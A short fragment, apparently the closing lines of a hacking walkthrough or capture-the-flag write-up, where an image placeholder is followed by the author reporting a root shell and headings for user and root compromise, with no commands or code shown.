
And I get a shell back! I appear to be a root user!
User Compromise
root Compromise